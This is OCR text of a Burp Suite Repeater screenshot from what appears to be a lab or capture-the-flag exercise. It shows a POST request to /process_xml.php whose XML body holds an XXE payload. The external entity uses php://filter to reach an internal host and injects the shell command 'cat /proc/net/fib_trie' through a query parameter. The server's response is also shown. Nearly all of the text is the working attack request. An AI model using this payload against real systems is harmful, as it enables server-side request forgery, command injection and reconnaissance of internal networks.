 Burp Suite Community Edition v2022.7.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < ▼ > ▼ Target: http://10.5.5.92 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /process_xml.php HTTP/1.1
2 Host: 10.5.5.92
3 Content-Length: 261
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.5.5.92
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.134 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
10 Referer: http://10.5.5.92/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 <?xml version="1.0" encoding="ISO-8859-1"?>
16 <!DOCTYPE foo [ <!ELEMENT foo ANY >
17 <!ENTITY xxe SYSTEM
"php://filter/convert.base64-encode/resource=http://
10.10.10.175/index.php?tips=Tip-1;cat
/proc/net/fib_trie" >]>
18 <entry>
19 <email>
&xxe;
</email>
20 </entry>
21
22
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 28 Nov 2022 21:34:13 GMT
3 Server: Apache/2.4.54 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 70
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <h4 class='mb-5 text-center'>
Your email, , is now registered.
</h4>
<br>
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 0
Request Headers 12
Response Headers 6
Done 260 bytes | 1 millis